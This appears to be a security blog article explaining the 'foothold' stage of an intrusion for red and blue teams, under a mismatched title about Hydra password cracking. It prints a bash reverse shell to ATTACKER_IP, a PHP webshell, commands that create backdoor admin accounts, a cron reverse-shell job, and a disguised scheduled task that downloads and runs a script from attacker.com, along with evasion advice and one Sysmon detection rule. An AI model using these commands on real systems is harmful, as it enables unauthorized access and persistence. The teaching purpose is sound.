
Hydra: A Powerful Penetration Testing Tool for Password Cracking
In cybersecurity operations—whether red team assessments, penetration tests, or real-world cyberattacks—the foothold stage marks the moment when an attacker moves from reconnaissance and exploitation into persistence. It is the bridge between gaining initial access and establishing long-term control. Without a foothold, attackers risk losing their connection when a vulnerability is patched, a system reboots, or a misconfiguration is corrected. With it, however, they can ensure continuity, pivot to other targets, and deepen their control over the environment.
This article explores the foothold stage, providing insights from both offensive (red team) and defensive (blue team) perspectives. It is intended for cybersecurity professionals and students who want to understand how adversaries operate and how to detect or mitigate them.
Once an attacker successfully exploits a vulnerability—such as remote code execution on a web server or stolen VPN credentials—their next step is to establish reliable access. The foothold stage ensures that even if the exploited service crashes or the exploited session ends, they can re-enter the system with minimal effort.
A foothold can be lightweight and temporary (such as spawning a reverse shell) or more advanced and resilient (such as installing a backdoor or creating a hidden user account). For ethical hackers and penetration testers, simulating this stage helps organizations evaluate their detection capabilities. For defenders, understanding foothold techniques is critical to recognizing early indicators of compromise.
The most common and straightforward method of gaining a foothold is by establishing a reverse shell. Instead of listening for connections, the target system connects back to the attacker's machine, bypassing firewalls that block inbound traffic.
Example with nc (Netcat):
# Attacker machine: listening
nc -lvnp 4444
# Victim machine: reverse shell
bash -i >& /dev/tcp/ATTACKER_IP/4444 0>&1This simple one-liner creates an interactive session between attacker and victim. However, such shells are fragile—if the network drops or the terminal is closed, access is lost.
When targeting web servers, attackers may deploy a webshell—a script that allows remote command execution through HTTP requests. PHP is a common language for this.
Example PHP webshell:
<?php
if(isset($_REQUEST['cmd'])){
echo "<pre>" . shell_exec($_REQUEST['cmd']) . "</pre>";
}
?>When uploaded to the server (e.g., as shell.php), attackers can run commands like:
http://victim.com/shell.php?cmd=whoami
This method persists as long as the webshell remains undetected on the server.
Rather than relying solely on transient shells, attackers often create new user accounts or leverage stolen credentials. For example, on a compromised Linux system:
# Add a new user with sudo privileges
sudo useradd -m attacker
echo "attacker:StrongPassword123!" | sudo chpasswd
sudo usermod -aG sudo attackerOn Windows, PowerShell can achieve similar persistence:
# Create new local admin account
net user attacker StrongPassword123! /add
net localgroup administrators attacker /addWhile noisier, this foothold ensures the attacker can log in even after a reboot.
Attackers frequently use scheduled jobs or malicious services to regain access automatically. On Linux:
# Schedule reverse shell every minute
echo "* * * * * bash -i >& /dev/tcp/ATTACKER_IP/4444 0>&1" | crontab -On Windows, attackers may register a malicious scheduled task:
# Run PowerShell reverse shell on startup
schtasks /create /sc onlogon /tn "UpdateChecker" /tr "powershell -c IEX(New-Object Net.WebClient).DownloadString('http://attacker.com/shell.ps1')"Such persistence mechanisms are central to the foothold stage, converting a temporary exploit into a stable presence.
For red teams, establishing a foothold is about balance: gaining reliable access without generating unnecessary noise. A noisy foothold, such as an obvious admin account, may be detected quickly. Subtle methods—like using existing credentials, deploying fileless malware, or piggybacking on legitimate services—are preferable. Red team operators often rotate footholds, maintaining multiple access points in case one is discovered.
OPSEC (Operational Security) plays a major role. Avoiding obvious file names (shell.php) or suspicious commands (nc -e) is essential. Using encryption, covert channels, or living-off-the-land techniques helps attackers blend into normal traffic and operations.
For defenders, the foothold stage represents the earliest opportunity to stop an adversary before they escalate privileges or exfiltrate data. Key defensive strategies include:
Windows defenders can use Sysmon and custom event monitoring to detect unusual behavior. For instance, a rule could flag unexpected PowerShell network activity:
<RuleGroup name="Network Connections" groupRelation="or">
<NetworkConnect onmatch="include">
<Image condition="contains">powershell.exe</Image>
<DestinationPort condition="is">4444</DestinationPort>
</NetworkConnect>
</RuleGroup>Such detection rules can help identify reverse shells and other suspicious foothold activity.
The foothold stage is one of the most critical junctures in a cyberattack. For attackers, it is the gateway from opportunistic exploitation to long-term control. For defenders, it is often the first detectable step of compromise, offering a chance to stop the intrusion before it escalates.
Understanding how footholds are established, from reverse shells to credential abuse and persistence mechanisms, enables both red and blue teams to refine their tactics. Ethical hackers can simulate these techniques to test detection capabilities, while defenders can build stronger monitoring and response systems.
The battle for security often begins not at the moment of exploitation, but at the moment of foothold.